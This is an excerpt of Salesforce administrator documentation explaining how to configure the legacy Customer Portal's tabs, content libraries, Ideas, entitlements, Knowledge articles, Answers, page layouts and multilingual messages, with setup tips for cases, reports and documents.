

**6.** Click **Save** to save all changes to the theme values.

Tip: Changes are visible to Customer Portal users when they refresh their browsers. Therefore, we recommend updating your portal color theme at times when users are least likely to visit your Customer Portal.

Note: To customize the header, footer, and logo of your Customer Portal, see [Enable Customer Portal Login and Settings](#page-2413-0) on page 2406.

#### SEE ALSO:

[Setting Up Your Customer Portal](#page-2406-0) [Customizing Your Customer Portal Tabs](#page-2423-0)

## <span id="page-2423-0"></span>Customizing Your Customer Portal Tabs

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations.  $\mathbf{K}$ Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

The Salesforce Customer Portal can display the following tabs:

- **•** Answers
- **•** Articles
- **•** Ideas
- **•** Home
- **•** Cases
- **•** Reports
- **•** Solutions
- **•** Web tabs
- **•** Entitlements
- **•** Custom objects
- **•** Service contracts
- **•** Chatter Answers
- **•** Documents from the Documents tab
- **•** Salesforce CRM Content tabs: Libraries, Content, and Subscriptions

Additionally, the Customer Portal can display the following tabs to [delegated external user administrators](#page-2458-0):

- **•** Accounts
- **•** Contacts

To choose which tabs display to users logged in to a Customer Portal, and to customize the order in which tabs display to portal users:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Select the name of the Customer Portal whose tabs you want to customize.
- **3.** Click **Customize Portal Tabs**.
- **4.** To add or remove tabs, select a tab title, and click the **Add** or **Remove** arrow to add or remove the tab to or from the Selected Tabs box. To change the order of the tabs, select a tab title in the Selected Tabs box, and click the **Up** or **Down** arrow.
- **5.** Optionally, from the Default Landing Tab drop-down, you can select which tab to display to users when they log into your portal.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To customize Customer Portal tabs:

#### **6.** Click **Save**.

You can further specify which tabs users can access by editing tab settings in users' associated profiles and permission sets.

**Tip:** You can [create multiple Customer Portals](#page-2412-0) that display different tabs for users with the same profile, as long as they have access to each object displayed on a tab.

To make the following tabs visible in the Customer Portal, use the steps above and change the tab visibility setting to Default On in all Customer Portal profiles.

#### Allowing Portal Users to View Web Tabs

To allow portal users to view Web tabs, simply create Web tabs and assign them to Customer Portal profiles.

#### Granting Portal Users Access to the Documents Tab

To allow portal users to view a Documents tab, grant Customer Portal users access to the folders on your Salesforce Documents tab that contain the files you want them to view.

#### Allowing Portal Users to View the Reports Tab

To allow portal users to view a Reports tab:

- **1.** Grant portal users access to the folders on your Salesforce Reports tab that contain the reports you want them to run.
- **2.** Set the organization-wide default sharing model to Private on objects you want portal users to report on.
- **3.** Assign portal users to permission sets or profiles that include the "Run Reports" permission.

When you add the Reports tab to your Customer Portal, portal users:

- **•** Cannot customize reports or filter report results; they can only run reports.
- **•** Can export reports to Excel if they have the "Export Reports" permission.
- **•** Do not have access to the Unfiled Public Reports and My Personal Custom Reports folders.
- **•** Will receive an insufficient privileges error if they run a report that contains objects they do not have permission to view.

## Providing Portal Users with Access to the Ideas Tab

To allow portal users to access the Ideas tab, configure Ideas to display in the portal. For more information, see [Creating and Editing](#page-2490-0) [Zones](#page-2490-0) on page 2483 and [Enabling Ideas in the Customer Portal](#page-2427-0) on page 2420.

If your organization has the Ideas and Answers Portal license, hide the Reports tab in the Customer Portal. Otherwise, your Customer Portal users receive an Insufficient Privileges message when they click the Reports tab. For information on hiding tabs, see [Customizing](#page-2423-0) [Your Customer Portal Tabs](#page-2423-0) on page 2416.

Allowing Portal Users to Access Salesforce CRM Content Tabs

To allow portal users to access Salesforce CRM Content, see [Enabling Salesforce CRM Content in the Customer Portal](#page-2425-0) on page 2418.

SEE ALSO:

#### [Setting Up Your Customer Portal](#page-2406-0)

[Administrator setup guide: Salesforce Customer Portal Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_customer_portal_implementation_guide.pdf)

EDITIONS

<span id="page-2425-0"></span>Enabling Salesforce CRM Content in the Customer Portal





 $\triangledown$  Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Salesforce CRM Content is available in the Customer Portal. Two levels of access to Salesforce CRM Content can be granted to Customer Portal users:

- **•** Portal users without a Salesforce CRM Content feature license can download, rate, comment on, and subscribe to content if they have the "View Content on Portals" user permission. They cannot view potentially sensitive data such as usernames, download history, and version history. The content delivery feature is not available to portal users.
- **•** Portal users with a Salesforce CRM Content feature license can access all Salesforce CRM Content features granted by their library permission(s), including contributing content, moving and sharing content among libraries, and deleting content. They can also view Salesforce CRM Content reports. The content delivery feature is not available to portal users.

## **Enabling Salesforce CRM Content for Non-Licensed Users**

After you have [enabled your Customer Portal,](#page-2409-0) complete the following steps to enable Salesforce CRM Content in your portals. Use these steps if you have not purchased Salesforce CRM Content feature licenses for your portal users.

- **1.** Update Customer Portal profiles:
	- **a.** Clone the Customer Portal User or Customer Portal Manager profile.
	- **b.** In the cloned profiles, add the "View Content in Portals" user permission.
	- **c.** Change the tab visibility for the Libraries, Content, and Subscriptions tabs from Tab Hidden to Default On.
	- **d.** Assign the cloned profiles to your Customer Portal users.
- **2.** Determine what privileges your portal users will have in each Salesforce CRM Content library by creating one or more library permissions.
- Note: A library permission can only grant privileges that a user's feature license or profile permits. For example, even though Tag Content is a library permission option, selecting it does not allow portal users without a Salesforce CRM Content feature license to tag content.
- **3.** Determine which libraries you want your portal users to have access to. Ensure that confidential content is not available in these libraries.
- 4. Add portal users to libraries. Portal users with the Customer Portal User profile or a clone of that profile can only be added to a library as part of a public group. Portal users with the Customer Portal Manager profile or a clone of that profile can be added to a library individually.
- **5.** [Add the Salesforce CRM Content tabs](#page-2423-0) to each Customer Portal.



**EX** Note: The Documents tab is not part of Salesforce CRM Content.

#### **Enabling Salesforce CRM Content for Licensed Users**

After you have [enabled your Customer Portal,](#page-2409-0) complete the following steps to enable Salesforce CRM Content in your portals. Use these steps if you have purchased Salesforce CRM Content feature licenses for your portal users

- **1.** Update Customer Portal profiles:
	- **a.** Optionally, clone the Customer Portal User and Customer Portal Manager profile to include the "Create Libraries" user permission if you want to allow portal users to create and administer new libraries.
	- **b.** In your standard or cloned Customer Portal profiles, change the tab visibility for the Libraries, Content, and Subscriptions tabs from Tab Hidden to Default On.
	- **c.** Assign the cloned profiles to your Customer Portal users as needed.
- **2.** Select the Salesforce CRM Content User checkbox on the user detail page for each Customer Portal user.
- **3.** Determine what privileges your portal users will have in each Salesforce CRM Content library by creating one or more library permissions.



- **4.** Determine which libraries you want your portal users to have access to. Ensure that confidential content is not available in these **libraries**
- **5.** Add portal users to libraries. Portal users with the Customer Portal User profile or a clone of that profile can only be added to a library as part of a public group. Portal users with the Customer Portal Manager profile or a clone of that profile can be added to a library individually.
- **6.** [Add the Salesforce CRM Content tabs](#page-2423-0) to each Customer Portal.



Note: The Documents tab is not part of Salesforce CRM Content.

SEE ALSO:

[Setting Up Your Customer Portal](#page-2406-0)

<span id="page-2427-0"></span>Enabling Ideas in the Customer Portal

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

#### Ideas is available in the Customer Portal.

After you have [set up your Customer Portal](#page-2406-0), follow the steps below to enable Ideas in your portal.

- **1.** Create zones in the Ideas context that are active and configured to display in the portal. For more information, see [Creating and Editing Zones](#page-2490-0) on page 2483.
- **2.** Add the Ideas tab to your Customer Portal. For more information, see [Customizing Your Customer](#page-2423-0) [Portal Tabs](#page-2423-0) on page 2416.
- **3.** If your organization has the Ideas and Answers Portal license, hide the Reports tab in the Customer Portal. Otherwise, your Customer Portal users receive an Insufficient Privileges message when they click the Reports tab. For information on hiding tabs, see [Customizing Your Customer](#page-2423-0) [Portal Tabs](#page-2423-0) on page 2416.

#### <span id="page-2427-1"></span>SEE ALSO:

#### [Setting Up Your Customer Portal](#page-2406-0)

Enabling Entitlement Management in the Customer Portal

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can use the Customer Portal to provide your customers with access to their entitlements and service contracts. Contract line items don't display in the Customer Portal.

Note: High-volume customer portal users do not have access to service contracts and entitlements.

After you have [set up entitlement management](#page-2712-0) and [enabled a Customer Portal,](#page-2409-0) complete the following steps to add entitlement management to your portals.

- **1.** Update Customer Portal profiles:
	- **a.** Clone Customer Portal profiles and enable the "Read" permission on entitlements or service contracts.
	- **b.** Optionally, on the profiles of [delegated external user administrators](#page-2458-0), enable the "Create" and "Delete" permissions on entitlement contacts. This lets delegated external user administrators update entitlement contacts.
	- **c.** In the cloned profiles, verify that the tab visibility for the Entitlements or Service Contracts tabs are Default On.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To set up and update the Customer Portal:

- **•** "Customize Application"
- To create and edit profiles:
- **•** "Manage Profiles and Permission Sets"
- To customize Ideas:
- **•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To set up and update the Customer Portal:

- **•** "Customize Application"
- To create and edit profiles:
- **•** "Manage Users"

To manage Customer Portal users:

**•** "Edit Self-Service Users"

- **2.** At the bottom of the customer portal detail page, click **Edit Profiles** and activate the new profiles.
- **3.** Customize case page layouts to add the Entitlement Name lookup field. This lets portal users add entitlements to cases.

**1** Tip: *Don't* add the following entitlement process fields to case page layouts for portal users because portal users shouldn't access information related to your internal support processes: Entitlement Process Start Time, Entitlement Process End Time, Stopped, and Stopped Since.

- **4.** Optionally, customize related lists on accounts and contacts to add Entitlements. This lets delegated external user administrators create cases automatically associated with the right entitlements.
- **5.** [Add the Entitlements or Service Contract tabs](#page-2423-0) to each Customer Portal.
- **6.** Assign the cloned profiles to your Customer Portal users:
	- **a.** To create a new Customer Portal user, click **Manage External User** and choose **Enable Customer User** on the contact detail page. To update an existing user, click **Manage External User** and choose **View Customer User**.
	- **b.** For a new user, select the cloned profile from the **Profile** drop-down menu. For an existing user, click **Edit** and then select the profile.
	- **c.** Click **Save**.

SEE ALSO:

[Setting Up Your Customer Portal](#page-2406-0)

<span id="page-2429-0"></span>Enabling Salesforce Knowledge in the Customer Portal

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can use the Customer Portal to provide your customers with access to Salesforce Knowledge articles. Portal users can view and rate articles but cannot create or edit articles.

After you have [set up Salesforce Knowledge in your organization](#page-2825-0) and [enabled your Customer Portal](#page-2409-0), complete the following steps to enable Salesforce Knowledge in your portals.

- **1.** Update Customer Portal profiles:
	- **a.** Clone the Customer Portal User or Customer Portal Manager profiles and enable the "Read" permission for article types you want to share with customers.
	- **b.** In the cloned profiles, verify that the tab visibility for the Articles tab is Default On.
- **2.** At the bottom of the customer portal detail page, click **Edit Profiles** and activate the new profile.
- **3.** Assign the cloned profiles to your Customer Portal users:
	- **a.** To create a new Customer Portal user, click **Manage External User** and choose **Enable Customer User** on the contact detail page. To update an existing user, click **Manage External User** and choose **View Customer User** on the contact detail page.
	- **b.** For a new user, select the cloned profile from the **Profile** drop-down menu. For an existing user, click **Edit** and then select the profile.
	- **c.** Click **Save**.
- **4.** [Add the Articles tab](#page-2423-0) to each Customer Portal.
- **5.** If you want your Customer Portal users to have different category group visibility settings than the account owner, [change the visibility settings for the Customer Portal user.](#page-2925-0)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Professional**, **Enterprise**, and **Unlimited** Editions.

## USER PERMISSIONS

To set up and update the Customer Portal:

- **•** "Customize Application"
- To create and edit profiles:
- **•** "Manage Profiles and Permission Sets"

To manage Customer Portal users:

**•** "Edit Self-Service Users"

To view Salesforce Knowledge articles:

**•** "Read" on the article's article type

By default, Customer Portal users inherit their data category access from the account owner. For example, if the account owner has a role of CEO and the CEO role has full access to all the data categories in a category group, then Customer Portal users can also access all categories in that group. In some cases, you may want to limit which categories a Customer Portal user can access.

- **6.** If you have high-volume portal users, [make the categories these users need to access visible by default.](#page-2924-0) Because high-volume portal users don't have roles, they can only access categorized articles if the associated data categories have been made visible to all users regardless of role.
- **7.** Notify users who create articles that they must select **Customer Portal** as a channel option when creating or modifying an article. If the Customer Portal channel is not selected, the article will not be published in the portal.
- **8.** To allow users to search for articles from the Home tab, add the Article Search component to the home page layout. Ensure that you assign the layout to the Customer Portal profiles.

SEE ALSO:

[Setting Up Your Customer Portal](#page-2406-0)

<span id="page-2430-0"></span>Enabling Answers in the Customer Portal

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can use the Customer Portal to provide your customers with access to an answers community.

To enable answers in your portal:

**1.** [Set up your Customer Portal.](#page-2406-0)

When [customizing your portal fonts and colors](#page-2420-0), note that answers only supports the following changes:

- **•** All tab styles
- **•** The following page styles:
	- **–** Page Background
	- **–** Text
	- **–** Link
	- **–** Link Hover
- **2.** [Set up answers](#page-2492-0), making sure that your answers community is configured to display in the Customer Portal.
- **3.** [Add the Answers tab](#page-2423-0) to your Customer Portal.
- **4.** Create Customer Portal users:
	- **a.** On the contact detail page, click **Manage External User** and then choose **Enable Customer User**.
	- **b.** Enter the required information, making sure to select the correct Customer Portal profile from the **Profile** drop-down menu.
	- **c.** Click **Save**.
- **5.** If you want your Customer Portal users to have different category group visibility settings than the account owner, [change the](#page-2925-0) [visibility settings for the Customer Portal user.](#page-2925-0)

By default, Customer Portal users inherit their category access from the account owner. For example, if the account owner has a role of CEO and the CEO role has full access to all the data categories in the category group assigned to answers, then Customer Portal users can also access all categories in the answers community. In some cases, you may want to limit which categories a Customer Portal user can access.

- **6.** If you have high-volume portal users, [make the data categories these users need to access visible through permission sets or profiles](#page-2924-0).
- **7.** If your organization has the Ideas and Answers Portal license, hide the Reports tab in the Customer Portal. Otherwise, your Customer Portal users receive an Insufficient Privileges message when they click the Reports tab. For information on hiding tabs, see [Customizing](#page-2423-0) [Your Customer Portal Tabs](#page-2423-0) on page 2416.

SEE ALSO:

[Setting Up Your Customer Portal](#page-2406-0)

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To set up and update the Customer Portal:

**•** "Customize Application"

To create and edit profiles:

**•** "Manage Profiles and Permission Sets"

To create an answers community:

# <span id="page-2431-0"></span>Customize Your Customer Portal Pages

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can customize your Salesforce Customer Portal pages just as you customize pages in Salesforce: with page layouts.

Page layouts control the layout and organization of buttons, fields, s-controls, Visualforce, custom links, and related lists on object record pages. They also help determine which fields are visible, read only, and required. Page layouts can include s-controls and Visualforce pages that are rendered within a field section when the page displays. You can control the size of the s-controls and Visualforce pages, and determine whether or not a label and scroll bars display.

Customer Portal users view the layouts assigned to their profile when they log in to your Customer Portal. You can customize the following objects' page layouts for your portal:

- **•** Home
- **•** Tasks
- **•** Events
- **•** Cases
- **•** Assets
- **•** Accounts
- **•** Solutions
- **•** Contacts
- **•** Entitlements
- **•** Custom Objects
- **•** Service Contracts

## Customizing Portal Page Layouts

From the object management settings for the object whose page layout you want to edit, go to Page Layouts.

By default, Customer Portal users have "Read" permissions on accounts, contacts, assets, products and price books, so that they can view their account name and choose a contact and asset for the cases they create on your portal. They may also have "Update" or "Create" permissions for assets and accounts, depending on the type of customer portal.

Note: Customer Portal users can't view the tags section of a page, even if it is included in a page layout.

To display a custom object in your Customer Portal, you must:

- Select the Available for Customer Portal checkbox on the custom object. You cannot assign a portal profile to a custom-object page layout unless this checkbox is selected.
- **•** Grant user permissions to the custom object on permission sets or profiles assigned to portal users.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To modify page layouts:

**•** "Customize Application"

To assign page layouts to profiles:

**•** "Manage Profiles and Permission Sets"

**•** Add the tab of the custom object to your Customer Portal so that the tab is accessible to your Customer Portal users. For more information, see [Customizing Your Customer Portal Tabs](#page-2423-0) on page 2416.

#### SEE ALSO:

[Customize Your Customer Portal Fonts and Colors](#page-2420-0) [Enable Customer Portal Login and Settings](#page-2413-0) [Setup Tips and Considerations for Customer Portal Pages](#page-2433-0) [Page Layouts](#page-4306-0)

# Configuring Multilingual HTML Messages for Customer Portals

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

If your organization has multiple languages enabled, you can upload HTML messages in any of the languages supported by Salesforce and configure the messages to display in the portal based on portal user language settings. For example, you can upload an HTML message in French to display on the Home tab for portal users with French language settings, and an HTML message in English to display on the Home tab for portal users with English language settings.

Note the following before configuring multilingual HTML messages:

- **•** Before you can add a multilingual HTML message to a portal, you must upload the HTML-formatted file in the Documents tab.
- **•** Even if configured, portal HTML messages will not display on the Ideas, Reports, Content, or Solutions tabs.

To configure multilingual HTML messages:

- **1.** To configure a display language for the Customer Portal, from Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click the name of the portal to edit.
- **3.** Click **Add New Language** in the Assigned Languages related list.
- **4.** Select a language from the Language drop-down list.
- **5.** Click the lookup icon (  $\boxed{\mathbb{Q}}$  ) next to a tab name, then select the HTML message to display on that tab. Optionally repeat this step for each tab that you want to display an HTML message.
- **6.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To configure languages in portals:

## <span id="page-2433-0"></span>Setup Tips and Considerations for Customer Portal Pages

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Consider the following set up tips and general information about Salesforce Customer Portal pages.

#### **Setting Up Cases**

- **•** When setting up your Customer Portal, clone the page layout for cases (Case Layout), and rename it *Portal Case Layout*. This allows you to easily differentiate between case page layouts for internal users and case page layouts for portal users.
- By default, new cases are accessible in the Customer Portal, but you can include the Visible in Self-Service checkbox on case page layouts so that you can deselect the checkbox to prevent a case from being displayed.
- Donotselectthe Show Case Email Notification and Show Case Email Notification by default checkboxes on case page layouts. These features only apply to Salesforce users.
- Do not add the Internal Comments field to case page layouts assigned to portal profiles because portal users may view comments intended only for Salesforce users.
- **•** Include the Asset field on case page layouts if you want portal users to be able to associate cases with an asset related to their account.
- Include the Contact Name lookup field on case page layouts so that users with "Edit" permissions on that field can change a case's contact to another portal user in the same account.
- **•** If a portal user is the owner of a case, the Contact Name field on the case must be the contact associated with the same portal user who owns the case. You can't specify a different contact, even if they're associated with the same portal account.
- **•** Do not select the Show solution information section, Show Contact Notification checkbox, and Select Contact Notification checkbox by default checkboxes on close-case page layouts because their functions only apply to Salesforce users.
- **•** Create case record types to set the default value of the Case Origin picklist field for cases logged on your Customer Portal.
- For case assignment rules to work on the Customer Portal, select the Select Case Assignment checkbox by default checkbox on case page layouts assigned to portal profiles. Portal users cannot view these checkboxes on the Customer Portal. Note that assignment rules trigger when a case is created and when it is edited. To prevent cases from being automatically reassigned when edited by portal users, add a rule entry using the criteria *Current User: User Type contains Customer Portal* and select the Do Not Reassign User checkbox.
- Portal users can view all the values in the Type, Status, Priority, and Case Reason picklist fields unless you create record types for cases that contain separate picklist values for them.
- **•** You can prevent portal users from submitting cases with attachments by removing the **Submit & Add Attachment** button from case page layouts:
	- **1.** Edit a case page layout with the enhanced page layout editor.
	- **2.** Click **Layout Properties**.
	- **3.** Deselect **Show Submit & Add Attachment Button**.
	- **4.** Click **OK**.
	- **5.** Click **Save**.

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **Cases**

- **•** Portal users need the "Read" permission on contacts to create cases.
- **•** Portal users cannot edit the value of the Status picklist field on cases.
- **•** Portal users can edit and delete attachments they have added to their cases, but portal users cannot edit and delete attachments added to cases by Salesforce users.
- **•** The **Delete** and **Sharing** buttons on case detail pages are not available to portal users.
- **•** The **Email Message List**, **Next**, and **Previous** links are not available to Customer Portal users when they view emails from the [Email related list](#page-2228-0) on case detail pages. The Email related list is only available in organizations where Email-to-Case or On-Demand Email-to-Case is enabled.
- **•** Optionally, you can create case auto-response rules to automatically respond to portal users when they create a case on your portal.
- **•** Portal users can view, search, and create notes and attachments on cases.
- **•** When creating a case, a portal user bypasses the Suggested Solutions page and is directed to their case if:
	- **–** No relevant suggested solutions match the case.
	- **–** He or she creates the case by clicking **Submit & Add Attachment**.

Note that suggested solutions are only available in organizations where they are enabled. For more information on suggested solutions, see [Suggested Solutions Overview](#page-2902-0) on page 2895. For more information about how Customer Portal users can self-close their own cases from suggested solutions, see [Enable Customer Portal Login and Settings](#page-2413-0).

- **•** If [Salesforce Knowledge](#page-2820-0) is enabled, you can add the Articles related list to case page layouts assigned to portal users so that they can find articles that help them solve their cases.
- **•** If Chatter is enabled for your organization, feed attachments are included in the Notes and Attachments related list. Portal users can download feed attachments, but can't preview, edit, or delete them.

#### **Solutions**

- **•** The Status picklist field on solutions is not available to portal users.
- **•** The Status picklist field on a solution does not need to be set to Reviewed for a solution to be visible in the Customer Portal; a solution is visible in the Customer Portal if the Visible in Self-Service Portal checkbox is selected on a solution.
- If you enable [solution categories](#page-2336-0) for your organization, solution categories are also available in your Customer Portal. Uncategorized solutions do not display in the solution categories of your Customer Portal, but they do display in your portal's search and list views.
- **•** The [top solutions feature](#page-2474-0) is not available for your Customer Portal, but you can create links on your Customer Portal home page to your organization's most relevant solutions.

#### **Home Page**

**•** Include the Customer Portal Welcome component on home page layouts assigned to Customer Portal users. Each Customer Portal user who logs in to your portal receives a welcome message with his or her name. The users can also change their own portal username, password, locale, language, time zone, and contact information. When portal users change information about themselves their user records are updated but their contact records aren't automatically updated with those changes.

Note that Customer Portal users who have the "Is Single Sign-On Enabled" permission cannot change their usernames from the Customer Portal Welcome component.

**•** When designing home page layouts for your Customer Portal, we recommend adding the following components: Search, Solution Search, Recent Items, Customer Portal Welcome, and a custom HTML Area component that includes your corporate branding in the wide column.

- **•** Create custom components to put on the home page layouts of your Customer Portal, such as links to custom list views, specific documents, and top solutions.
- **•** Custom component names do not display in the wide section of the home page in the Customer Portal.
- You can position the logout link anywhere on the header by using the HTML tag: "<a href="/secur/logout.jsp">Logout</a>." For more information on the header, see [Enable Customer Portal Login](#page-2413-0) [and Settings](#page-2413-0) on page 2406.
- **•** We recommend not adding the following components to your Customer Portal home page layouts because they are for Salesforce users: Tasks, Calendar, Product Search, Recent Items, Dashboard Snapshot, Messages & Alerts, and Items To Approve.

#### **Activities**

- **•** Portal users can't be assigned to activities.
- Portal users can view completed tasks and past events marked Visible in Self-Service that are associated with objects they have permission to view.

#### **Documents**

Verify that none of your organization's internal documents on the Documents tab are available in folders accessible to portal users.

#### **Reports**

- **•** Portal users can run reports if they have the "Run Reports" permission.
- **•** Portal users can export reports if they have the "Export Reports" permission.
- **•** The Report Options section does not display on report results for portal users because portal users cannot customize report results. Also, the Generated Chart section, which includes the **Edit**, **Large**, **Medium**, and **Small** links, does not display on report results.
- **•** Report results for portal users only include links to objects the portal users have permission to access.
- **•** Portal users can only report on objects set to Private in the organization-wide default sharing model. Some objects, such as solutions and articles, are not included in the sharing model and cannot be reported on by Customer Portal users.
- Portal users will receive an insufficient privileges error if they run a report that contains objects they do not have permission to view.
- **•** By default all users, including portal users, can view report folders. To prevent portal users from viewing report folders, update the sharing settings on report folders to the All Internal Users group.

## **Custom Objects**

• When you deselect the Available for Customer Portal checkbox on a custom object, the custom object is no longer available on the Customer Portal, and all of the permissions for the custom object are automatically removed from portal profiles. If you select the Available for Customer Portal checkbox on a custom object again, you must update the permissions for the custom object on portal profiles.

Note: If you configure custom object access at a later time, permission sets retain their configuration.

- **•** Portal users can view, search, and create notes and attachments on custom objects.
- **•** If Chatter is enabled for your organization, feed attachments are included in the Notes and Attachments related list. Portal users can download feed attachments, but can't preview, edit, or delete them.

#### **Articles**

For setup information, see [Enabling Salesforce Knowledge in the Customer Portal](#page-2429-0) on page 2422.

#### **Assets**

**•** Portal users can create, view, and update assets associated with their accounts.

- **•** Assets are only visible to portal users if you include the Assets lookup field on case page layouts. From case detail pages, portal users can view an asset by clicking it in the Asset field.
- **•** Portal users can view and search attachments on assets.
- **•** If Chatter is enabled for your organization, feed attachments are included in the Notes and Attachments related list. Portal users can download feed attachments, but can't preview, edit, or delete them.

#### **Salesforce CRM Content**

- **•** Portal users with a Salesforce CRM Content feature license can perform any tasks granted by their library permission.
- **•** Portal users with the "View Content on Portals" user permission have view-only access to Salesforce CRM Content.
